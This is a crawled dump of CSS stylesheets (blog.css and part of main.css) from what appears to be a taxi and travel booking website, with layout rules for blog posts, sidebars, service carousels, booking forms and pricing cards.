    .sidebox-content .sidebox-list li:not(:last-of-type) {
        margin-bottom: 20px;
    }
}

@media (max-width: 767px) {
    .top-header {
        display: none;
    }
}

@media screen and (max-width: 600px) {
    #popup-search-box .box-inner-wrap form {
        width: 90%;
    }

    #popup-search-box .box-inner-wrap input,
    #popup-search-box .box-inner-wrap button {
        font-size: 3em;
    }
}

--- FILE ---
content_type: text/css
request_url: http://travelbazaarindia.org/assets/css/blog.css
body_size: 13324
content:
/* ===================================================
    Table of Contents
=====================================================
    1.0 Grid Post
    2.0 Classic Post
    3.0 Post Category
    4.0 Post Details
        4.1 Post Navigation
        4.2 Auhtor Box
        4.3 Comments
        4.3 Comment Form
    5.0 Sidebar
        5.1 Search
        5.2 Widget Title
        5.3 Category List
        5.4 Thumb Posts
        5.5 Tags
        5.6 Banner
    6.0 Pagination
=====================================================
    Blog CSS
==================================================== */
/*=== 1.0 Grid Post ===*/
.grid-post {
    margin: -15px;
}

.post-card {
    background-color: #fff;
    border: 1px solid #eee;
    box-shadow: 0 1px 5px rgb(0 0 0 / 20%);
}

.post-card .post-thumb {
    position: relative;
}

.post-content-wrap {
    padding: 30px;
}

.post-meta {
    margin-bottom: 10px;
}

.post-meta li {
    font-family: "Space Grotesk", sans-serif;
    font-size: 14px;
    line-height: 1;
    font-weight: 500;
    text-transform: capitalize;
    color: #666;
    display: inline-flex;
    align-items: center;
}

.post-meta li:not(:last-of-type) {
    margin-right: 10px;
}

.post-meta li i {
    color: #ff8502;
    font-size: 15px;
    margin-right: 5px;
}

.post-card .post-content h3 {
    font-family: "Space Grotesk", sans-serif;
    font-size: 24px;
    line-height: 30px;
    font-weight: 700;
    color: #222;
    letter-spacing: -0.5px;
    transition: all 0.3s ease;
    text-transform: capitalize;
}

.post-card .post-content h3 a {
    background: linear-gradient(#ff8502 0%, #ff8502 98%);
    background-size: 0 3px;
    background-repeat: no-repeat;
    background-position: left 100%;
}

.post-card .post-content h3 a:hover {
    background-size: 100% 3px;
}

.post-card .post-content h3 a {
    color: #222;
}

.post-card .post-content .read-more {
    font-family: "Space Grotesk", sans-serif;
    font-size: 16px;
    line-height: 1;
    font-weight: 600;
    text-transform: capitalize;
    color: #666;
    position: relative;
    padding-left: 30px;
}

.post-card .post-content .read-more:before {
    background-color: #ff8502;
    position: absolute;
    content: "";
    width: 25px;
    height: 3px;
    left: 0;
    top: calc(50% - 1px);
}

.post-card .post-content .read-more:hover {
    color: #ff8502;
}

/*=== 2.0 Classic Post ===*/
.classic-post .post-card .post-thumb {
    min-height: 350px;
}

.classic-post .post-card .post-thumb img {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    object-fit: cover;
    object-position: center;
}

.classic-post .post-card:not(:last-of-type) {
    margin-bottom: 30px;
}

/*=== 3.0 Post Category ===*/
.post-category {
    background-color: #ff8502;
    clip-path: polygon(85% 0%, 100% 30%, 100% 100%, 0 100%, 0 0);
    position: absolute;
    left: 0;
    bottom: 0;
    font-family: "Space Grotesk", sans-serif;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    color: #fff;
    height: 35px;
    line-height: 37px;
    padding: 0 30px;
    cursor: pointer;
}

.post-category:hover {
    color: #fff;
}

/*=== 4.0 Post Details ===*/
.post-details .post-thumb {
    min-height: 350px;
    position: relative;
    margin-bottom: 40px;
}

.post-details .post-thumb img {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    object-fit: cover;
    object-position: center;
}

.post-details p {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 40px;
}

blockquote {
    background-color: #fff;
    padding: 40px;
    border: 1px solid #eee;
    border-left: 3px solid #ff8502;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    color: #222;
    display: block;
    margin: 0;
    margin-bottom: 40px;
}

blockquote i.fas {
    color: #ff8502;
    display: block;
    margin-bottom: 20px;
}

blockquote span {
    font-family: "Space Grotesk", sans-serif;
    font-size: 12px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    color: #666;
    display: block;
    margin-top: 10px;
}

.post-details-gallery {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 10px;
    margin: 40px 0;
}

.post-details .tags li a {
    background-color: #fff;
    border: 1px solid #eee;
    margin: 0;
}

/*=== 4.1 Post Navigation ===*/
.post-navigation {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-column-gap: 50px;
    align-items: center;
    margin: 40px 0;
}

.post-navigation li:last-child {
    text-align: right;
}

.post-navigation li a {
    font-size: 20px;
    line-height: 28px;
    font-weight: 600;
    color: #222;
    letter-spacing: -0.5px;
}

.post-navigation li a:hover {
    text-decoration: underline;
}

.post-navigation li a:hover>span {
    text-decoration: none;
}

.post-navigation li a span {
    font-family: "Space Grotesk", sans-serif;
    font-size: 12px;
    font-weight: 600;
    color: #a5a6aa;
    text-transform: uppercase;
    display: block;
    margin-bottom: 10px;
    text-decoration: none;
}

.post-navigation li a span i {
    color: #a5a6aa;
    margin-right: 5px;
}

.post-navigation li:last-child a span i {
    margin-left: 5px;
    margin-right: auto;
}

/*=== 4.2 Auhtor Box ===*/
.author-box {
    background-color: #fff;
    padding: 40px;
    border: 1px solid #eee;
    display: grid;
    align-items: center;
    grid-template-columns: 80px 1fr;
    grid-column-gap: 20px;
    line-height: 1;
    margin-bottom: 40px;
}

.social-icon li {
    display: inline-block;
}

.social-icon li a:hover {
    color: #ff8502;
}

.social-icon li:not(:last-of-type) {
    margin-right: 10px;
}

/*=== 4.3 Comments ===*/
.comments-box {
    margin-bottom: 40px;
}

.comment-title {
    font-weight: 600;
    color: #222;
    display: inline-block;
    padding-bottom: 10px;
    position: relative;
    margin-bottom: 30px;
    line-height: 1;
}

.comment-title:before {
    background-color: #ff8502;
    width: 50%;
    height: 4px;
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
}

.comments-box .comment-inner {
    display: grid;
    grid-template-columns: 60px 1fr;
    grid-column-gap: 20px;
}

.comments-box .comment {
    margin-bottom: 40px;
}

.comments-box .children {
    margin-left: 50px;
    margin-top: 40px;
}

.comments-box .comment-thumb img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    margin-top: 5px;
}

.comments-meta h4 {
    font-size: 20px;
    font-weight: 500;
    display: block;
}

.comments-meta h4 span {
    font-family: "Space Grotesk", sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #666;
    display: block;
}

.comment-area p {
    font-size: 17px;
    line-height: 27px;
    margin-bottom: 10px;
}

.comment-area .reply {
    font-family: "Space Grotesk", sans-serif;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #666;
}

/*=== 4.4 Comment Form ===*/
.comment-form {
    margin-top: -15px;
}

.comment-form .form-control {
    background-color: #fff;
    height: 50px;
    border-radius: 0;
    border: 1px solid #eee;
    box-shadow: none;
    outline: none;
}

.comment-form .form-control.comment {
    height: 150px;
}

#form-messages {
    display: none;
    margin-top: 15px;
    margin-bottom: 0;
}

#form-messages.alert-danger,
#form-messages.alert-success {
    display: block;
}

/*=== 5.0 Sidebar ===*/
.sidebar-widget {
    background-color: #fff;
    border: 1px solid #eee;
    padding: 30px;
}

.sidebar-widget:not(:last-of-type) {
    margin-bottom: 30px;
}

/*=== 5.1 Search ===*/
.sidebar-widget .search-form {
    position: relative;
}

.sidebar-widget .search-form .form-control {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: none;
    outline: none;
    height: 50px;
    border: 1px solid #eee;
    padding-right: 40px;
}

.sidebar-widget .search-form .search-btn {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    font-size: 15px;
    color: #666;
}

/*=== 5.2 Widget Title ===*/
.widget-title {
    display: block;
    overflow: hidden;
    position: relative;
    margin-bottom: 20px;
}

.widget-title h3 {
    font-weight: 600;
    color: #222;
    display: inline-block;
    padding-bottom: 10px;
    position: relative;
    margin: 0;
    line-height: 1;
}

.widget-title h3:before {
    background-color: #ff8502;
    width: 50%;
    height: 4px;
    position: absolute;
    content: "";
    left: 0;
    bottom: 0;
}

/*=== 5.3 Category List ===*/
.category-list li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    transition: all 0.3s ease;
}

.category-list li:not(:last-of-type) {
    margin-bottom: 10px;
}

.category-list li a {
    color: #666;
}

.category-list li a:hover {
    color: #222;
    text-decoration: underline;
}

.category-list li span {
    border: 1px solid #eee;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.category-list li:hover span {
    background-color: #ff8502;
    color: #fff;
    transition: all 0.3s ease;
}

/*=== 5.4 Thumb Posts ===*/
.thumb-post li {
    display: inline-flex;
    align-items: flex-start;
    justify-content: space-between;
}

.thumb-post li:not(:last-of-type) {
    margin-bottom: 20px;
}

.thumb-post li .thumb {
    flex-shrink: 0;
    width: 80px;
    height: 70px;
    margin: 0 15px 0 0;
    position: relative;
    display: inline-block;
    vertical-align: top;
    max-width: 100%;
    overflow: hidden;
}

.thumb-post .thumb-post-info {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;
}

.thumb-post .thumb-post-info h3 {
    font-weight: 600;
    font-size: 16px;
    line-height: 22px;
}

.thumb-post .thumb-post-info h3 a {
    color: #222;
}

.thumb-post .thumb-post-info h3 a:hover {
    text-decoration: underline;
}

.thumb-post .thumb-post-info .date {
    font-weight: 600;
    font-size: 12px;
    font-family: "Space Grotesk", sans-serif;
    text-transform: uppercase;
    color: #666;
    display: flex;
    align-items: center;
    line-height: 1;
}

.thumb-post .thumb-post-info .date i {
    color: #ff8502;
    margin-right: 5px;
}

/*=== 5.5 Tags ===*/
.tags li {
    display: inline-block;
}

.tags li a {
    background-color: #eee;
    display: inline-block;
    font-family: "Space Grotesk", sans-serif;
    text-transform: capitalize;
    font-size: 14px;
    color: #666;
    padding: 3px 15px;
    margin: 0 3px 10px 0;
}

.tags li a:hover {
    background-color: #ff8502;
    color: #fff;
}

/*=== 5.6 Banner ===*/
.sidebar-widget.banner {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    border-radius: 3px;
    padding: 60px 30px;
}

.banner-info .logo {
    width: 70%;
    margin-bottom: 20px;
}

.banner-info h3 {
    color: #fff;
}

.banner-info h3 span {
    color: #ff8502;
}

.banner-info p {
    color: #ddd;
}

.banner-info .discount {
    color: #fff;
    margin-bottom: 20px;
}

.banner-info .discount span {
    color: #ff8502;
    font-size: 50px;
}

.banner-info .default-btn:hover {
    color: #222;
}

.banner-info .default-btn:after,
.banner-info .default-btn:before {
    background-color: #fff;
}

/*=== 6.0 Pagination ===*/
.pagination-wrap li {
    display: inline-block;
    margin: 0 10px 0 0;
}

.pagination-wrap li a {
    background-color: #fff;
    border: 1px solid #eee;
    color: #666;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    cursor: pointer;
}

.pagination-wrap li a:hover,
.pagination-wrap li a.active {
    background-color: #ff8502;
    border: 1px solid #ff8502;
    color: #fff;
}

/* Tablet Devices */
@media (max-width: 992px) {
    .padding {
        padding: 50px 0;
    }

    .sm-padding {
        padding: 15px;
    }

    p br {
        display: none;
    }

    span br {
        display: none;
    }

    .default-btn {
        padding: 0 30px;
    }

    .post-card .post-content h3 {
        font-size: 20px;
        line-height: 26px;
    }
}

/*=== Mobile Devices ===*/
@media all and (max-width: 768px) {
    .padding {
        padding: 50px 0;
    }

    .xs-padding {
        padding: 15px;
    }

    p br {
        display: none;
    }
}


@media all and (max-width: 580px) {
    #scrollup {
        bottom: 20px;
        right: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://travelbazaarindia.org/assets/css/main.css
body_size: 49671
content:
/* ===================================================
    Table of Contents
=====================================================
    1.0 About Section
		1.1 Video Box
	2.0 Services Section
		2.1 Swiper Navigation
		2.2 Swiper Dots
		2.3 Service Details
		2.4 Service Sidebar
	3.0 Booking Section
		3.1 Booking Car
		3.2 Date Time Picker
		3.3 Booking Form
	4.0 Pricing Section
		4.1 Pricing Tab Menu
    5.0 Taxi Details
	6.0 Download Section
		6.1 Download Section 2
	7.0 Testimonials Section
	8.0 CTA Section
		8.1 CTA Section 2
	9.0 Team Section
	10.0 Taxi Booking Form
	11.0 Faq's Section
	12.0 Contact Section
	13.0 Footer Section
		13.1 Mid Footer
		13.2 Subscribe Form
		13.3 Copyright Section
=====================================================
    Main CSS
==================================================== */

.float {
    position: fixed;
    width: 50px;
    height: 50px;
    bottom: 20px;
    left: 20px;
    background-color: #25d366;
    color: #FFF;
    border-radius: 50px;
    text-align: center;
    font-size: 31px;
    box-shadow: 2px 2px 3px #999;
    z-index: 100;
}
.my-float {
    margin-top: 8px;
}

/*=== 1.0 About Section ===*/
.about-section .section-heading h2 {
    font-size: 36px;
    line-height: 42px;
    margin-bottom: 20px;
}

.about-img {
    position: relative;
    margin-top: -80px;
    z-index: 1;
}

.about-img:before {
    background-color: #ff8502;
    border-radius: 2px;
    transform: skew(-20deg, 0deg);
    content: "";
    width: 200px;
    height: calc(100% + 70px);
    position: absolute;
    right: 200px;
    bottom: -80px;
    z-index: -1;
}

.about-img img {
    border-radius: 3px;
}
.about-pg .about-img1{
    border-radius: 100%;
}
.about-img .about-img1 {
    max-width: 385px;
    transform: translate(10px, 40px);
   
}
.about-pg .about-img2{
    max-width: 100% !important;
}
.about-img .about-img2 {
    max-width: 200px;
    position: absolute;
    right: 80px;
    bottom: -80px;
}

.round-text {
    position: absolute;
    right: 100px;
    top: -36px;
        width: 185px;
}

.round-text img {
    animation-name: spin;
    animation-duration: 15s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
}
.head-faq {
    text-align: center;
    padding-bottom: 15px;
}

.round-text:before {
    background-image: url(../img/home/our-com.webp);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50%;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 1;
}

@keyframes spin {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}
.header-image {
    top: 60px;
    position: relative;
}
.about-info {
    display: flex;
    align-items: flex-start;
    column-gap: 40px;
}

.about-info li {
    display: flex;
    column-gap: 15px;
}

.owner-thumb {
    width: 80px;
    height: 80px;
    border-radius: 50%;
}

.signature {
    width: 140px;
}

.about-info li h2 a {
    color: #ff8502;
    font-weight: 700;
    margin: 0;
}

.owner h4,
.about-info li h2 span {
    font-size: 17px;
    font-weight: 500;
    line-height: 1;
    color: #666;
    display: block;
    margin-bottom: 5px;
}

.owner h4 {
    margin: 0;
}

/*=== 1.1 Video Box ===*/
.video-box-inner {
    position: relative;
    text-align: right;
}

.video-box-inner>img {
    width: 400px;
    border-radius: 5px;
}

.video-box {
    width: 250px;
    border-radius: 5px;
    position: absolute;
    left: 30px;
    bottom: -30px;
}

.video-box>img {
    width: 100%;
    border-radius: 5px;
}

.video-box .play-btn {
    background-color: #ff8502;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-box-shadow: 0 10px 33.25px 1.75px rgba(0, 27, 103, .35);
    box-shadow: 0 10px 33.25px 1.75px rgba(0, 27, 103, .35);
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.video-box .play-btn svg {
    fill: #fff;
    width: 40px;
    margin-left: 5px;
}

.video-box .play-btn .ripple,
.video-box .play-btn .ripple:before,
.video-box .play-btn .ripple:after {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 70px;
    height: 70px;
    transform: translateX(-50%) translateY(-50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.50);
    -moz-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.50);
    -ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.50);
    -o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.50);
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.50);
    -webkit-animation: rippleanim 3s infinite;
    -moz-animation: rippleanim 3s infinite;
    -ms-animation: rippleanim 3s infinite;
    -o-animation: rippleanim 3s infinite;
    animation: rippleanim 3s infinite;
}

.video-box .play-btn .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}

.video-box .play-btn .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}

@-webkit-keyframes rippleanim {
    70% {
        box-shadow: 0 0 0 70px rgba(244, 68, 56, .0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(244, 68, 56, .0);
    }
}

@keyframes rippleanim {
    70% {
        box-shadow: 0 0 0 70px rgba(244, 68, 56, .0);
    }

    100% {
        box-shadow: 0 0 0 0 rgba(244, 68, 56, .0);
    }
}

@media (max-width: 992px){
    .video-box {
        width: 100%;
        position: relative;
        left: 0;
        bottom: 0;
    }
}

@media (max-width: 767px){
    .video-box {
        margin-top: 30px;
    }
    .slider-section {
    overflow: hidden !important;
}
.default-btn{ padding: 0 10px !important; font-size:12px; height:30px; margin-bottom: 20px; }
h1 {
    font-size: 24px;
    line-height: 30px;
}
.feature-wrap {
    padding: 50px 20px !important;
}
}

/*=== 2.0 Services Section ===*/
.service-section {
    position: relative;
    z-index: 1;
}

.service-carousel {
    position: relative;
    overflow: hidden;
    padding-bottom: 50px;
}

.bg-half {
    background-image: url(../img/about/offer-bg.webp);
    background-repeat: no-repeat;
    background-position: center;
    background-attachment: fixed;
    background-size: cover;
    width: 100%;
    height: 59.54%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.bg-half:before {
    background-color: rgba(2, 2, 2, 0.7);
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.service-section .section-heading P {
    color: #ddd;
}

.service-item {
    overflow: hidden;
    border-radius: 2px;
    box-shadow: 0 1px 5px rgb(0 0 0 / 15%);
}

.service-thumb {
    position: relative;
}

.service-shape-wrap {
    transform: skew(-20deg, 0deg);
    width: 200px;
    height: 200px;
    position: absolute;
    right: 20px;
    bottom: 0;
    overflow: hidden;
}

.service-shape {
    /* background-color: #ff8502; */
    background-color: #ff850282;
    border-radius: 2px;
    position: absolute;
    width: 80px;
    height: 180px;
    left: 80px;
    bottom: 0;
    transition: all 300ms cubic-bezier(.165, .85, .45, 1);
    transition-delay: .1s;
}

.service-shape:before {
    /* background-color: #222; */
    background-color: #2222224d;
    border-radius: 2px;
    content: "";
    width: 80px;
    height: 140px;
    position: absolute;
    right: 60px;
    bottom: 0;
    opacity: 0.95;
    transition: all 300ms cubic-bezier(.165, .85, .45, 1);
    transition-delay: .2s;
}

.service-shape:after {
    /* background-color: #222; */
    background-color: #2222228c;
    border-radius: 2px;
    content: "";
    width: 40px;
    height: 120px;
    position: absolute;
    right: -20px;
    bottom: 0;
    opacity: 0.95;
    transition: all 300ms cubic-bezier(.165, .85, .45, 1);
    transition-delay: .3s;
}

.service-item:hover .service-shape {
    height: 200px;
}

.service-item:hover .service-shape:before {
    height: 160px;
}

.service-item:hover .service-shape:after {
    height: 140px;
}

.service-car {
    position: absolute;
    right: -30px;
    bottom: -30px;
    max-width: 230px;
    transition: all .3s cubic-bezier(.165, .85, .45, 1);
}

.service-item:hover .service-car {
    bottom: -35px;
    right: 0;
}

.service-content {
    background-color: #fff;
    padding: 30px;
}

.service-content h3 {
    font-size: 22px;
    line-height: 1.3;
    font-weight: 700;
}

.service-content h3 a:hover {
    color: #ff8502;
}

.service-content p {
    margin-bottom: 20px;
}

.service-content .read-more {
    background-color: #ff8502;
    clip-path: polygon(0 0, 100% 0%, 90% 100%, 0% 100%);
    border-radius: 2px;
    font-size: 15px;
    font-weight: 500;
    color: #fff;
    display: inline-block;
    height: 35px;
    padding: 0 23px 0 20px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
}

.service-content .read-more:before {
    background-color: #222;
    content: "";
    width: 0;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    transition: all 300ms cubic-bezier(.165, .85, .45, 1);
    z-index: -1;
}

.service-content .read-more:hover:before {
    width: 100%;
}
@media (min-width: 1400px){
    .bg-half{
        height: 59.2%;
    }
}

/*=== 2.1 Swiper Navigation ===*/
.swiper-outside {
    padding: 0;
    position: relative;
}

.swiper-container {
    overflow: hidden;
}

.swiper-outside .swiper-nav {
    color: #222;
    font-size: 35px;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    position: absolute;
    left: -45px;
    top: calc(50% - 30px);
    transform: translateY(-50%);
    cursor: pointer;
    visibility: hidden;
    opacity: 0;
    transition: all 0.3s ease-in-out;
    z-index: 1;
}

.swiper-outside .swiper-nav:before {
    background-color: #ff8502;
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.swiper-outside .swiper-nav.swiper-prev {
    justify-content: flex-end;
    clip-path: polygon(0 50%, 100% 100%, 100% 0);
}

.swiper-outside .swiper-nav.swiper-next {
    clip-path: polygon(100% 50%, 0 100%, 0 0);
    left: auto;
    right: -45px;
}

.swiper-outside:hover .swiper-nav{
    visibility: visible;
    opacity: 1;
    left: -50px;
}
.swiper-outside:hover .swiper-nav.swiper-next{
    left: auto;
    right: -50px;
}

/*=== 2.2 Swiper Dots ===*/
.service-carousel .swiper-pagination {
    bottom: 0;
    line-height: 1;
}

.swiper-pagination span {
    background-color: #222;
    border-radius: 2px;
    width: 10px;
    height: 10px;
    border-radius: 0;
    opacity: 1;
}

.swiper-pagination span.swiper-pagination-bullet-active {
    background-color: #ff8502;
    box-shadow: 0px 0px 0px 3px rgba(255, 153, 0, 0.5);
}

/*=== 2.3 Service Details ===*/
.service-details-info img {
    /*height: 350px;*/
    width: 100%;
    object-fit: cover;
    object-position: bottom;
    border-radius: 5px;
    /*margin-bottom: 30px;*/
}

.service-features {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 20px;
    margin: 30px 0;
}

.service-features li {
    display: flex;
    align-items: flex-start;
    gap: 15px;
}

.service-features li i {
    font-size: 50px;
    color: #ff8502;
}

.service-features li h3 {
    margin-bottom: 0;
}

.service-features li p {
    margin-bottom: 0;
}

.service-details-list {
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 20px;
    margin-top: 30px;
}

.service-details-list img {
    height: 220px;
    margin: 0;
}

.service-icon-list li i {
    font-size: 20px;
    color: #ff8502;
}

.service-icon-list li {
    font-weight: 500;
    display: flex;
    align-items: center;
    column-gap: 10px;
}

.service-icon-list li:not(:last-of-type) {
    margin-bottom: 10px;
}

/*=== 2.4 Service Sidebar ===*/
.service-sidebar ul li {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #f4f5f8;
    padding: 8px 15px;
    border: 1px solid #eee;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}

.service-sidebar ul li:hover {
    background-color: #ff8502;
}

.service-sidebar ul li:not(:last-of-type) {
    margin-bottom: 10px;
}

.service-sidebar ul li a {
    font-size: 17px;
    font-weight: 500;
}

.service-sidebar ul li a:hover {
    color: #222;
}

.service-sidebar ul li i {
    font-size: 20px;
    color: #ff8502;
}

.service-sidebar ul li:hover i {
    color: #fff;
}

/*=== 3.0 Booking Section ===*/
.booking-section {
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    background-color: #222;
    position: relative;
    z-index: 1;
}

.booking-section:before {
    background-color: #ff8502;
    content: "";
    width: 300px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -2;
}

.booking-section:after {
    background-color: #F4F5F8;
    clip-path: polygon(0 0, 100% 0%, 100% 100%, 25% 100%);
    content: "";
    width: 400px;
    height: 80px;
    position: absolute;
    right: 0;
    top: -1px;
}

/*=== 3.1 Booking Car ===*/
.booking-car {
    background-image: url(../img/ev/ev.webp);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 85%;
    width: 580px;
    height: 439px;
    position: absolute;
    left: -110px;
    top: 50px;
    z-index: -1;
}

.booking-wrap .section-heading h2 {
    font-size: 40px;
}

.booking-form {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 20px;
    z-index: 1;
}

.booking-form .form-field {
    position: relative;
}

.booking-form .niceSelect .current,
.booking-form .form-field input {
    background-color: #333;
    color: #fff;
    border-radius: 2px;
    width: 100%;
    height: 50px;
    padding: 0 35px 0 20px;
    font-size: 17px;
    line-height: 50px;
    box-shadow: none;
    outline: none;
    border: 1px solid #333;
}

.booking-form .form-field input:focus {
    border: 1px solid #ff8502;
}

.booking-form .form-field i {
    color: #ff8502;
    font-size: 20px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    z-index: 1;
}

.booking-form .form-field button {
    width: 100%;
    height: 50px;
}

.booking-form .niceSelect {
    padding: 0;
    border: none;
    width: 100%;
    height: auto;
    font-size: 17px;
    color: #fff;
}

.booking-form .niceSelect .current {
    height: 50px;
    line-height: 50px;
    display: block;
    padding: 0 20px;
}

.booking-form .niceSelect .list {
    background-color: #333;
    width: 100%;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    height: 225px;
    overflow-y: scroll;
}

.booking-form .niceSelect .list li {
    font-size: 14px;
}

.booking-form .niceSelect .list li:not(:last-of-type) {
    border-bottom: 1px solid #444;
}

.nice-select .option:hover,
.nice-select .option.focus,
.nice-select .option.selected.focus {
    background-color: #ff8502;
    font-weight: normal;
}

.nice-select:after {
    display: none;
}

/*=== 3.2 Date Time Picker ===*/
.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current,
.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current {
    background: #ff8502;
    box-shadow: #ff8502 0 1px 3px 0 inset;
}

.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box>div>div:hover,
.xdsoft_datetimepicker .xdsoft_calendar td:hover {
    background: #222 !important;
    color: #fff;
}

/*=== 3.3 Booking Form ===*/
.booking-form-2 {
    position: relative;
    margin-top: -100px;
    margin-bottom: 80px;
    z-index: 1;
}

.booking-form-2:before {
    background-color: #222;
    clip-path: polygon(0 0, 90% 0%, 100% 20%, 100% 100%, 0 99%);
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}

.booking-car-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 50%;
    height: calc(100% - 2px);
    overflow: hidden;
}

.booking-car-wrap:before {
    background-color: #ff8502;
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 10px 10px;
    content: "";
    width: 330px;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.booking-form-2 .booking-car {
    background-size: 70%;
    left: -130px;
    top: 10px;
    z-index: 0;
}

.booking-form-2 .col-lg-8 {
    padding: 60px;
}

@media (max-width: 767px) {
    .booking-form-2:before {
        clip-path: polygon(0 0, 90% 0%, 100% 8%, 100% 100%, 0 99%);
    }
}

/*=== 4.0 Pricing Section ===*/
.pricing-item {
    background-color: #fff;
    padding: 0;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    border-radius: 5px;
    position: relative;
    overflow: hidden;
}

.pricing-head-wrap {
    position: relative;
    z-index: 1;
}

.pricing-head-wrap:before {
    background-image: url(../img/home/bg.webp);
    clip-path: polygon(0 0, 100% 0, 100% 80%, 0 40%);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    content: '';
    width: 100%;
    height: 280px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

/* .pricing-head-wrap:after {
    background-color: rgba(34, 34, 34, 0.5);
    clip-path: polygon(0 0, 100% 0, 100% 80%, 0 40%);
    content: '';
    width: 100%;
    height: 280px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
} */

.pricing-head {
    text-align: center;
}

.pricing-head h3 {
    font-size: 22px;
    font-weight: 700;
    line-height: 1;
    display: block;
    margin: 0;
}

.pricing-head h3 a:hover {
    color: #222;
}

.pricing-head .location {
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.pricing-car {
    text-align: center;
    padding: 30px 25px 15px;
    position: relative;
    z-index: 1;
}

.pricing-car img{
    border-radius: 5px;
}

.pricing-car .price {
    background-color: #ff8502;
    clip-path: polygon(85% 0%, 100% 30%, 100% 100%, 0 100%, 0 0);
    font-size: 20px;
    font-weight: 700;
    color: #222;
    padding: 10px 15px 10px 25px;
    position: absolute;
    right: 15px;
    top: 15px;
    z-index: -1;
}

.pricing-list {
    padding: 24px 40px 30px;
}

.pricing-list li {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.pricing-list li:not(:last-of-type) {
    margin-bottom: 10px;
}

.pricing-list li a.default-btn {
    width: 100%;
    margin-top: 0px;
}


/*=== 4.1 Pricing Tab Menu ===*/
.pricing-tab-menu {
